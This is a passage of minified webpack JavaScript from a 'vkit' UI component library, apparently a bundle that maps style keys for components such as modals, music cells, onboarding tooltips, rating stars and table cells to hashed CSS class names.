o={container:"vkitModalBox__container--tlkQ5",containerStretched:"vkitModalBox__containerStretched--TBuf1"}},566463:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalBoxChevron__root--0JHSp",rootLeft:"vkitModalBoxChevron__rootLeft--IDKJo",rootRight:"vkitModalBoxChevron__rootRight--0T3lU",rootHover:"vkitModalBoxChevron__rootHover--AXuU1",rootActive:"vkitModalBoxChevron__rootActive--glC86"}},209750:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalFooter__container--3zgMk",before:"vkitModalFooter__before--004bX",content:"vkitModalFooter__content--2mrwM",actionButtons:"vkitModalFooter__actionButtons--GXX04",containerNoSeparator:"vkitModalFooter__containerNoSeparator--TSoFu"}},515255:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalFooterCheckbox__root--e0MTu"}},981146:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeader__container--70qCp",before:"vkitModalHeader__before--EI436",after:"vkitModalHeader__after--wqZbY",content:"vkitModalHeader__content--iWNL8",subtitle:"vkitModalHeader__subtitle--NBj1m",indicator:"vkitModalHeader__indicator--7LDzL",closeButton:"vkitModalHeader__closeButton--vFULf",backButton:"vkitModalHeader__backButton--DwbHN",backIcon:"vkitModalHeader__backIcon--9zzPT",backLabel:"vkitModalHeader__backLabel--VJWfv",containerWithBefore:"vkitModalHeader__containerWithBefore--8LJa8",containerWithSubtitle:"vkitModalHeader__containerWithSubtitle--myNU5",containerNoSpacing:"vkitModalHeader__containerNoSpacing--x9yd2",containerWithAfter:"vkitModalHeader__containerWithAfter--70TrZ",containerNoSeparator:"vkitModalHeader__containerNoSeparator--52yEa"}},582390:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitModalHeaderButton__button--qFFL8"}},856838:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderCard__container--GzMHu",containerTransparent:"vkitModalHeaderCard__containerTransparent--QKJkT",before:"vkitModalHeaderCard__before--C75Z2",subtitle:"vkitModalHeaderCard__subtitle--o2xUl"}},731526:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitModalHeaderHero__container--qTi9r",before:"vkitModalHeaderHero__before--nEd10",icon:"vkitModalHeaderHero__icon--2CSPN",beforeTitle:"vkitModalHeaderHero__beforeTitle--dLsnU",actions:"vkitModalHeaderHero__actions--j2NXT"}},866070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalMedia__root--99ODa",content:"vkitModalMedia__content--uOJHR",rootWithBackground:"vkitModalMedia__rootWithBackground--0D3sq",iconAccent:"vkitModalMedia__iconAccent--f6roH",iconSecondary:"vkitModalMedia__iconSecondary--TEkOL",iconPositive:"vkitModalMedia__iconPositive--RELjN"}},156220:(e,t,a)=>{a.d(t,{default:()=>o});const o={message:"vkitModalMessage__message--Si9RN"}},700336:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalOutsideButton__root--7l8zP",rootHover:"vkitModalOutsideButton__rootHover--8JYDB",rootActive:"vkitModalOutsideButton__rootActive--ELrms"}},713778:(e,t,a)=>{a.d(t,{default:()=>o});const o={scroll:"vkitModalScrollView__scroll--WrCCJ"}},358074:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontalScrollGap:"vkitModalTabs__horizontalScrollGap--prcRP"}},492330:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitModalTextLayout__root--GoLGb",rootPadded:"vkitModalTextLayout__rootPadded--QkHdU",preheader:"vkitModalTextLayout__preheader--J3eTu",subheader:"vkitModalTextLayout__subheader--tAy7Q",subheaderPrimary:"vkitModalTextLayout__subheaderPrimary--lrnj4"}},932956:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitArtist__artist--K864F",artistClickable:"vkitArtist__artistClickable--5JWSo"}},818612:(e,t,a)=>{a.d(t,{default:()=>o});const o={tappable:"vkitMusicCell__tappable--ATWQs",rootDisableOpacity:"vkitMusicCell__rootDisableOpacity--dAjmJ",musicCell:"vkitMusicCell__musicCell--BPs9t",control:"vkitMusicCell__control--uY4lH",equalizer:"vkitMusicCell__equalizer--8PbJc",before:"vkitMusicCell__before--4nJk8",content:"vkitMusicCell__content--LFUiy",titleLayout:"vkitMusicCell__titleLayout--1652V",title:"vkitMusicCell__title--LpMwk",badge:"vkitMusicCell__badge--Dip62",subtitle:"vkitMusicCell__subtitle--rIuFU",after:"vkitMusicCell__after--qYQx9",duration:"vkitMusicCell__duration--LfZ5g"}},961736:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitThumb__thumb--dAPRC",control:"vkitThumb__control--H46M4",stubIcon:"vkitThumb__stubIcon--sQsud"}},319884:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitMusicPlaylistItem__stretched--9sdpV",control:"vkitMusicPlaylistItem__control--nopcN",equalizer:"vkitMusicPlaylistItem__equalizer--6QVqu",tappable:"vkitMusicPlaylistItem__tappable--m7IV9"}},855041:(e,t,a)=>{a.d(t,{default:()=>o});const o={noCoverIcon:"vkitThumb__noCoverIcon--iEt6h",content:"vkitThumb__content--Il06H",contentCell:"vkitThumb__contentCell--AuKfP",control:"vkitThumb__control--SOrrP",actions:"vkitThumb__actions--VjfhW",equalizer:"vkitThumb__equalizer--oKFwW"}},864532:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNPSBanner__container--5w1iK",title:"vkitNPSBanner__title--LatJz"}},647692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboarding__root--R2gyu",media:"vkitOnboarding__media--CBLIX",content:"vkitOnboarding__content--cMlr4",steps:"vkitOnboarding__steps--6cslb",step:"vkitOnboarding__step--n5sZY",stepSpacing80:"vkitOnboarding__stepSpacing80--q6DBW",title:"vkitOnboarding__title--SiysL",text:"vkitOnboarding__text--DGyTn",buttons:"vkitOnboarding__buttons--lVR9z",buttonsDesktop:"vkitOnboarding__buttonsDesktop--mNMGu",bullets:"vkitOnboarding__bullets--ubF4H"}},593492:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBanner__root--yCack",transparent:"vkitOnboardingBanner__transparent--wWBrf",text:"vkitOnboardingBanner__text--giAWD",actions:"vkitOnboardingBanner__actions--z7PGR",actionsEmpty:"vkitOnboardingBanner__actionsEmpty--QAcLG",pointer:"vkitOnboardingBanner__pointer--tpnUv",pointerShake:"vkitOnboardingBanner__pointerShake--XyKvf",pointerReversed:"vkitOnboardingBanner__pointerReversed--tZFbc"}},284522:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitIconSlider__container--pu1Rs",slides:"vkitIconSlider__slides--Kxuv7",slide:"vkitIconSlider__slide--lo5Zn",slidesAnimated:"vkitIconSlider__slidesAnimated--g21VM"}},488164:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNoHorizontalPadding:"vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK"}},730844:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingBlock__root--paNyd",container:"vkitOnboardingBlock__container--rQFVK",background:"vkitOnboardingBlock__background--uGl7Z",header:"vkitOnboardingBlock__header--dPdAp",title:"vkitOnboardingBlock__title--9j8XS",subtitle:"vkitOnboardingBlock__subtitle--smAEl",dismiss:"vkitOnboardingBlock__dismiss--6CA4h"}},76476:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingHighlighter__root--vRaVZ",text:"vkitOnboardingHighlighter__text--oBf88",shapeWrapper:"vkitOnboardingHighlighter__shapeWrapper--HvBwL",shape:"vkitOnboardingHighlighter__shape--YZHwS",static:"vkitOnboardingHighlighter__static--vcKhC",shown:"vkitOnboardingHighlighter__shown--rP7zq",fadeIn:"vkitOnboardingHighlighter__fadeIn--8UBm1",hidden:"vkitOnboardingHighlighter__hidden--zGc3C",fadeOut:"vkitOnboardingHighlighter__fadeOut--MMHxJ",textContrast:"vkitOnboardingHighlighter__textContrast--yVPXx"}},73112:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingMarkedTooltip__root--hvDsN",rootIn:"vkitOnboardingMarkedTooltip__rootIn--0MWlw",fadeIn:"vkitOnboardingMarkedTooltip__fadeIn--NmeHz",rootOut:"vkitOnboardingMarkedTooltip__rootOut--70BhM",fadeOut:"vkitOnboardingMarkedTooltip__fadeOut--Z0GgO"}},302771:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOnboardingTooltipMarker__root--dTz08",rootLime:"vkitOnboardingTooltipMarker__rootLime--ZCTSD",rootCyan:"vkitOnboardingTooltipMarker__rootCyan--o9DvD",rootBlue:"vkitOnboardingTooltipMarker__rootBlue--Qjrz4",rootPink:"vkitOnboardingTooltipMarker__rootPink--zpXqe"}},498404:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--Ohl6U",rootHighlighted:"vkitOutline__rootHighlighted--SBBqG"}},168456:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOverlay__root--olHPW",rootFixed:"vkitOverlay__rootFixed--DdtFK",rootPlacement:"vkitOverlay__rootPlacement--hTVSv",rootTopLeft:"vkitOverlay__rootTopLeft--rdfRX",rootTop:"vkitOverlay__rootTop--K28zE",rootTopRight:"vkitOverlay__rootTopRight--VTQY0",rootBottomLeft:"vkitOverlay__rootBottomLeft--NSRDq",rootBottom:"vkitOverlay__rootBottom--qyc3B",rootBottomRight:"vkitOverlay__rootBottomRight--CeLM1",rootLeft:"vkitOverlay__rootLeft--ueRZs",rootRight:"vkitOverlay__rootRight--NNq21",rootCenter:"vkitOverlay__rootCenter--ZZaQH",rootStretch:"vkitOverlay__rootStretch--sqWHK",rootAfter:"vkitOverlay__rootAfter--HEXUe",rootCentered:"vkitOverlay__rootCentered--rZPHI"}},769842:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitPhotoAlbumItem__item--0AlYk",itemModeOutside:"vkitPhotoAlbumItem__itemModeOutside--kiJhD",content:"vkitPhotoAlbumItem__content--EOxQz",contentTouched:"vkitPhotoAlbumItem__contentTouched--GnO7j",cover:"vkitPhotoAlbumItem__cover--Znrh5",details:"vkitPhotoAlbumItem__details--RHFFD",textWrap:"vkitPhotoAlbumItem__textWrap--NyzH6",itemModeInside:"vkitPhotoAlbumItem__itemModeInside--uJWDG",detailsSmall:"vkitPhotoAlbumItem__detailsSmall--VdVZZ",title:"vkitPhotoAlbumItem__title--XMScV",description:"vkitPhotoAlbumItem__description--ul1Tz"}},878956:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAlbumPhotoItem__root--6ChAI",rootActive:"vkitPhotoAlbumPhotoItem__rootActive--ZPsHR",in:"vkitPhotoAlbumPhotoItem__in--yv1SV",image:"vkitPhotoAlbumPhotoItem__image--Y8yOj",gradient:"vkitPhotoAlbumPhotoItem__gradient--GFTEQ",rootBlurred:"vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs"}},353164:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoAreaSelector:"vkitPhotoAreaSelector__photoAreaSelector--KVj1W",wrapper:"vkitPhotoAreaSelector__wrapper--zSnLl",preview:"vkitPhotoAreaSelector__preview--MgTDi",previews:"vkitPhotoAreaSelector__previews--KarIU"}},588415:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitPhotoAreaSelectorAvatarPreview__preview--gHyx1",avatarPreview:"vkitPhotoAreaSelectorAvatarPreview__avatarPreview--FlOHi",nftPreview:"vkitPhotoAreaSelectorAvatarPreview__nftPreview--4a6wE",wrapper:"vkitPhotoAreaSelectorAvatarPreview__wrapper--u61xZ",cursorMove:"vkitPhotoAreaSelectorAvatarPreview__cursorMove--rJgiV"}},559075:(e,t,a)=>{a.d(t,{default:()=>o});const o={cropper:"vkitPhotoAreaSelectorCropper__cropper--oNsgu",cropperIsNotDragging:"vkitPhotoAreaSelectorCropper__cropperIsNotDragging--XlinS",cropperWrapper:"vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI",imageBorder:"vkitPhotoAreaSelectorCropper__imageBorder--zBcIT",cropperModeCircle:"vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC",cropperModeNft:"vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti",image:"vkitPhotoAreaSelectorCropper__image--w6lfu",imageLoaded:"vkitPhotoAreaSelectorCropper__imageLoaded--g5UEl"}},872299:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAreaSelectorCropperBorder__root--FtYdt",rootWhite:"vkitPhotoAreaSelectorCropperBorder__rootWhite--9cd3e",rootWhiteAlpha60:"vkitPhotoAreaSelectorCropperBorder__rootWhiteAlpha60--I5gLU"}},506201:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitPhotoAreaSelectorOverlay__overlay--0sbJM"}},334403:(e,t,a)=>{a.d(t,{default:()=>o});const o={control:"vkitPhotoAreaSelectorResizeControl__control--yTLoB",controlActivated:"vkitPhotoAreaSelectorResizeControl__controlActivated--t08LY",n:"vkitPhotoAreaSelectorResizeControl__n--V9PLF",ne:"vkitPhotoAreaSelectorResizeControl__ne--rtCwn",nw:"vkitPhotoAreaSelectorResizeControl__nw--8VlJN",w:"vkitPhotoAreaSelectorResizeControl__w--g6roK",e:"vkitPhotoAreaSelectorResizeControl__e--IcOe2",s:"vkitPhotoAreaSelectorResizeControl__s--2gSkB",se:"vkitPhotoAreaSelectorResizeControl__se--6ru0e",sw:"vkitPhotoAreaSelectorResizeControl__sw--E692Q"}},607609:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitPhotoAreaSelectorThumb__thumbWrapper--LGURN"}},910296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooter__root--J16mh",actions:"vkitPostFooter__actions--gOyUy"}},730442:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--8Dbct",icon:"vkitPostFooterAction__icon--QSar5",label:"vkitPostFooterAction__label--RH7dT",actionSecondary:"vkitPostFooterAction__actionSecondary--TMb5z"}},668984:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitIconButton__action--i3EP1",actionAccent:"vkitIconButton__actionAccent--TEJCf",actionTertiary:"vkitIconButton__actionTertiary--Tn2jr"}},798212:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostHeader__root--JPpln",repost:"vkitPostHeader__repost--wuLv4",avatar:"vkitPostHeader__avatar--hEkEX",content:"vkitPostHeader__content--ZxN5G",headline:"vkitPostHeader__headline--dqXvv",title:"vkitPostHeader__title--L7yuO",verified:"vkitPostHeader__verified--5Pd7L",subtitle:"vkitPostHeader__subtitle--kuSpe",actions:"vkitPostHeader__actions--KmQjE"}},930256:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitSubtitleLabel__label--aZWVl",labelText:"vkitSubtitleLabel__labelText--DXrZV",labelAccent:"vkitSubtitleLabel__labelAccent--Flny0",before:"vkitSubtitleLabel__before--j0hKb"}},694416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostSkeleton__root--o0REM",header:"vkitPostSkeleton__header--ehhgQ",media:"vkitPostSkeleton__media--3TwLX",text:"vkitPostSkeleton__text--vbPas",bottom:"vkitPostSkeleton__bottom--wBGYZ",postButtonRow:"vkitPostSkeleton__postButtonRow--EHx1s",postViews:"vkitPostSkeleton__postViews--u14hl"}},16296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--IwXgK"}},810656:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitProductPreview__wrapper--5vtX6",wrapperActive:"vkitProductPreview__wrapperActive--TEYWB",productPreview:"vkitProductPreview__productPreview--qf2lc",cropped:"vkitProductPreview__cropped--lJOG5",playIcon:"vkitProductPreview__playIcon--inUA3",restrictedIcon:"vkitProductPreview__restrictedIcon--GOjYf",blur:"vkitProductPreview__blur--hUhty",active:"vkitProductPreview__active--PBeoS",restricted:"vkitProductPreview__restricted--wMaXS",activeRestricted:"vkitProductPreview__activeRestricted--NLL7g"}},507136:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitProgressPopper__root--cAJab",content:"vkitProgressPopper__content--csMLg"}},139156:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQRCodeBase__root--UtAfn"}},236443:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQuantityButton__root--jaef0",rootSmall:"vkitQuantityButton__rootSmall--Sph0Q",compact:"vkitQuantityButton__compact--iMQqY",regular:"vkitQuantityButton__regular--bKtdy",rootMedium:"vkitQuantityButton__rootMedium--T403p",rootLarge:"vkitQuantityButton__rootLarge--w4dUq",counter:"vkitQuantityButton__counter--MpF5X"}},784660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRadioCell__root--bptzD",gradient:"vkitRadioCell__gradient--9j3tG",content:"vkitRadioCell__content--unFRf",rootMedium:"vkitRadioCell__rootMedium--RDXfP",rootLarge:"vkitRadioCell__rootLarge--xmbD0",title:"vkitRadioCell__title--8Qg1S"}},823284:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingLayout__root--WNRqf",rating:"vkitRatingLayout__rating--kZKU2",indicator:"vkitRatingLayout__indicator--1nt6p",afterAppearancePrimary:"vkitRatingLayout__afterAppearancePrimary--bhTV0",afterAppearanceSecondary:"vkitRatingLayout__afterAppearanceSecondary--4E4P4",rootGapXs:"vkitRatingLayout__rootGapXs--Brm5C",after:"vkitRatingLayout__after--8Mrcn",afterInner:"vkitRatingLayout__afterInner--Tluez",rootGapS:"vkitRatingLayout__rootGapS--ljQOB",rootGapM:"vkitRatingLayout__rootGapM--DhwiM"}},702768:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStars__root--tNMl3",muted:"vkitRatingStars__muted--bAQqz"}},240491:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStarsSkeleton__root--vRUm3"}},534211:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStar__root--4hbS9",filledStarOrange:"vkitStar__filledStarOrange--FX2Lj",filledStarAccent:"vkitStar__filledStarAccent--Wt78y",filledStarSecondary:"vkitStar__filledStarSecondary--sKi3q",emptyStar:"vkitStar__emptyStar--EPLHd",filledStar:"vkitStar__filledStar--lwkKY"}},284896:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarSkeleton__root--i8WiX"}},612164:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingSummary__root--XONA1",rating:"vkitRatingSummary__rating--668CV"}},888155:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitRecommendationBadge__badge--hidLQ",badgeStyleOverlay:"vkitRecommendationBadge__badgeStyleOverlay--j23Ir",mediumBadge:"vkitRecommendationBadge__mediumBadge--24OrV",mediumBadgeWithPhoto:"vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83",smallBadge:"vkitRecommendationBadge__smallBadge--A5vK8",smallBadgeWithPhoto:"vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg",usersStack:"vkitRecommendationBadge__usersStack--bTmxO"}},961636:(e,t,a)=>{a.d(t,{default:()=>o});const o={blockWrapResetPadding:"vkitRecommendationBlock__blockWrapResetPadding--fON4R"}},19254:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostCaption__container--budym",content:"vkitPostCaption__content--ukfcR",main:"vkitPostCaption__main--WfrQG",aside:"vkitPostCaption__aside--WfxOU",iconButtonHoverArea:"vkitPostCaption__iconButtonHoverArea--Wbrn3",separator:"vkitPostCaption__separator--YL22j",separatorInIslands:"vkitPostCaption__separatorInIslands--hO8As"}},993499:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitRecommendationBlockHeader__header--OKmV8",headerDecreasedMargin:"vkitRecommendationBlockHeader__headerDecreasedMargin--Lc5nn",iconButton:"vkitRecommendationBlockHeader__iconButton--Cw7DX",iconButtonMobile:"vkitRecommendationBlockHeader__iconButtonMobile--hcfBp",title:"vkitRecommendationBlockHeader__title--H5qoF",titleIncreasedMargin:"vkitRecommendationBlockHeader__titleIncreasedMargin--uY2IZ"}},151023:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationCard__root--KJmVQ",stretchedRoot:"vkitRecommendationCard__stretchedRoot--ymTTE",rootHasStatus:"vkitRecommendationCard__rootHasStatus--VmQvy",rootHidden:"vkitRecommendationCard__rootHidden--oAcKs",rootLoading:"vkitRecommendationCard__rootLoading--vgGYQ",spinner:"vkitRecommendationCard__spinner--KZKPL",in:"vkitRecommendationCard__in--txOpy",card:"vkitRecommendationCard__card--i7Fy1",cardBackgroundSecondary:"vkitRecommendationCard__cardBackgroundSecondary--4UMvn",skeleton:"vkitRecommendationCard__skeleton--YhcIF",closeButton:"vkitRecommendationCard__closeButton--pX5sz",cover:"vkitRecommendationCard__cover--AMacE",img:"vkitRecommendationCard__img--UjzxA",badge:"vkitRecommendationCard__badge--60S5k",badgeStyleOverlay:"vkitRecommendationCard__badgeStyleOverlay--awlFq",mediumBadge:"vkitRecommendationCard__mediumBadge--TXF0m",smallBadge:"vkitRecommendationCard__smallBadge--nyf7Y",smallBadgeWithPhoto:"vkitRecommendationCard__smallBadgeWithPhoto--ocFlo",usersStack:"vkitRecommendationCard__usersStack--BnFBP",caption:"vkitRecommendationCard__caption--IPot0",title:"vkitRecommendationCard__title--YhnWW",verify:"vkitRecommendationCard__verify--Q1S3d",subtitle:"vkitRecommendationCard__subtitle--x58Hg",button:"vkitRecommendationCard__button--CnK6p",lagePadding:"vkitRecommendationCard__lagePadding--pz3Fc",withoutSidePadding:"vkitRecommendationCard__withoutSidePadding--xTbsc",buttonDisabled:"vkitRecommendationCard__buttonDisabled--YnXNN",buttonDone:"vkitRecommendationCard__buttonDone--ClaHV",buttonLoading:"vkitRecommendationCard__buttonLoading--c9UiZ",photos:"vkitRecommendationCard__photos--m06cI",after:"vkitRecommendationCard__after--GZES5",strikethroughTitle:"vkitRecommendationCard__strikethroughTitle--G6rWe"}},882897:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationContentError__root--YoApn",content:"vkitRecommendationContentError__content--tPiMg",separator:"vkitRecommendationContentError__separator--IjbTb"}},381395:(e,t,a)=>{a.d(t,{default:()=>o});const o={invisible:"vkitRecommendationPlaceholder__invisible--4IEhB"}},852935:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitRecommendationShowAllCard__card--M6IQm",content:"vkitRecommendationShowAllCard__content--Es7yr",contentSizeSquare:"vkitRecommendationShowAllCard__contentSizeSquare--G9Q0K",contentSizePortrait:"vkitRecommendationShowAllCard__contentSizePortrait--SGVOy",contentSizeVideo:"vkitRecommendationShowAllCard__contentSizeVideo--UCq4y",icon:"vkitRecommendationShowAllCard__icon--NWHsW"}},59396:(e,t,a)=>{a.d(t,{default:()=>o});const o={recordButton:"vkitRecordButton__recordButton--R7kya",progress:"vkitRecordButton__progress--GZvME",progressIn:"vkitRecordButton__progressIn--GvTqb",dash:"vkitRecordButton__dash--W8QVN",recordButtonIcon:"vkitRecordButton__recordButtonIcon--OjoCb",recordButtonRecording:"vkitRecordButton__recordButtonRecording--Z9NvM",recordButtonPrimary:"vkitRecordButton__recordButtonPrimary--agPN0",recordButtonSecondary:"vkitRecordButton__recordButtonSecondary--nz6Sv"}},858188:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordList__root--KQ4rd",rootDecimal:"vkitRecordList__rootDecimal--PqV2S",rootDisc:"vkitRecordList__rootDisc--8auao"}},387332:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordListItem__root--pThK5",subtitle:"vkitRecordListItem__subtitle--i6Hup"}},623610:(e,t,a)=>{a.d(t,{default:()=>o});const o={panel:"vkitResizablePanel__panel--FhzDX"}},936438:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitResizablePanelHandler__root--sBj92",rootHorizontal:"vkitResizablePanelHandler__rootHorizontal--CrJZh",iconButton:"vkitResizablePanelHandler__iconButton--a0b5J"}},727138:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitReview__stretched--BBfEj",nameAfter:"vkitReview__nameAfter--BiYMI",root:"vkitReview__root--Jnh4Z",selected:"vkitReview__selected--qKRxo",nameWrapper:"vkitReview__nameWrapper--UZ7O2"}},232267:(e,t,a)=>{a.d(t,{default:()=>o});const o={name:"vkitReviewName__name--S7RB5"}},935303:(e,t,a)=>{a.d(t,{default:()=>o});const o={interactive:"vkitReviewPhotos__interactive--6gK6u",root:"vkitReviewPhotos__root--O5L9V"}},452999:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionRoot:"vkitReviewWrapper__actionRoot--APzYi",root:"vkitReviewWrapper__root--Gi9Kt",actionRootShown:"vkitReviewWrapper__actionRootShown--GrSwH"}},687510:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReviewCard__root--IwSqi",interactive:"vkitReviewCard__interactive--UCnkD",croppedText:"vkitReviewCard__croppedText--ou0tn"}},196084:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadge__root--hjF8M",rootRaster:"vkitBadge__rootRaster--ClACI",rootTopLeft:"vkitBadge__rootTopLeft--KGREl",rootTopRight:"vkitBadge__rootTopRight--oQKHN",rootBottomLeft:"vkitBadge__rootBottomLeft--tNiGt",rootBottomRight:"vkitBadge__rootBottomRight--mEZWB",rootBottomCenter:"vkitBadge__rootBottomCenter--UO9rd",rootOnHover:"vkitBadge__rootOnHover--BURpj"}},247267:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootLive:"vkitBadgeWithPreset__rootLive--vQTcP",icon:"vkitBadgeWithPreset__icon--bTDZV",rootLiveOutline:"vkitBadgeWithPreset__rootLiveOutline--o4LHj",rootContentUnseen:"vkitBadgeWithPreset__rootContentUnseen--Qa3Tm"}},245392:(e,t,a)=>{a.d(t,{default:()=>o});const o={nftHeptagon:"vkitNFTHeptagon__nftHeptagon--8Opua"}},714660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--w3Nh4",rootSizeS:"vkitOutline__rootSizeS--39nWu",rootSizeM:"vkitOutline__rootSizeM--QG9Fl",rootSizeL:"vkitOutline__rootSizeL--gl4Fs",rootRounded:"vkitOutline__rootRounded--iCJ6d",rootNoPadding:"vkitOutline__rootNoPadding--oBIUc",rootNft:"vkitOutline__rootNft--T81Tu",nftOutline:"vkitOutline__nftOutline--hrUVh",rootAccent:"vkitOutline__rootAccent--thzV2",rootNegative:"vkitOutline__rootNegative--GRbDT",rootPositive:"vkitOutline__rootPositive--uZzpu",rootGray:"vkitOutline__rootGray--Tjqo3",rootOrange:"vkitOutline__rootOrange--sUifg",rootPurple:"vkitOutline__rootPurple--U5y8k",rootContrast:"vkitOutline__rootContrast--ySvrw"}},491408:()=>{},673556:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNft:"vkitRichAvatar__rootNft--5p1o1"}},395500:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerContrast:"vkitRichImage__containerContrast--bnqxT",containerTransparent:"vkitRichImage__containerTransparent--1xLy9",containerPaddingM:"vkitRichImage__containerPaddingM--cCc2m",containerShadowS:"vkitRichImage__containerShadowS--b9frk",containerShadowM:"vkitRichImage__containerShadowM--7BgkB",containerShadowL:"vkitRichImage__containerShadowL--gM26Y",borderRadiusDefault:"vkitRichImage__borderRadiusDefault--HjSLd",borderRadiusPaper:"vkitRichImage__borderRadiusPaper--zFORE",borderRadiusPromo:"vkitRichImage__borderRadiusPromo--C2muD",borderRadiusCircle:"vkitRichImage__borderRadiusCircle--9rhkv"}},560397:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableBase__root--6deNW",rootPrimary:"vkitTableBase__rootPrimary--UZ5GP",rootTertiary:"vkitTableBase__rootTertiary--DVeoh",scroll:"vkitTableBase__scroll--Aa3Qj",table:"vkitTableBase__table--RZuqR",tableFixedLayout:"vkitTableBase__tableFixedLayout--7Wa0a"}},819085:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCell__root--7g2Hw",rootPlacementLeft:"vkitTableCell__rootPlacementLeft--KrrJV",rootPlacementCenter:"vkitTableCell__rootPlacementCenter--erc9N",rootPlacementRight:"vkitTableCell__rootPlacementRight--PghWV",rootNoPadding:"vkitTableCell__rootNoPadding--URD6n",rootAppearanceAccent:"vkitTableCell__rootAppearanceAccent--HhEUG",rootAppearanceAccentThemed:"vkitTableCell__rootAppearanceAccentThemed--4vYAc",rootAppearancePositive:"vkitTableCell__rootAppearancePositive--HFL5L",rootAppearancePositiveTint:"vkitTableCell__rootAppearancePositiveTint--RFzhx",rootAppearanceNegative:"vkitTableCell__rootAppearanceNegative--3f9F6",rootAppearanceNegativeTint:"vkitTableCell__rootAppearanceNegativeTint--aXxDm",rootAppearanceSecondary:"vkitTableCell__rootAppearanceSecondary--tCmU4",rootAppearanceSecondaryAlpha:"vkitTableCell__rootAppearanceSecondaryAlpha--M1PK8",rootAppearanceContrast:"vkitTableCell__rootAppearanceContrast--WE6i3",rootAppearanceContrastSecondaryAlpha:"vkitTableCell__rootAppearanceContrastSecondaryAlpha--99F2y",rootAppearanceWarning:"vkitTableCell__rootAppearanceWarning--ejIVo"}},459725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCellFilter__root--HdPbC",rangeFilter:"vkitTableCellFilter__rangeFilter--DzisF",textFilter:"vkitTableCellFilter__textFilter--t1UdB"}},25429:(e,t,a)=>{a.d(t,{default:()=>o});const 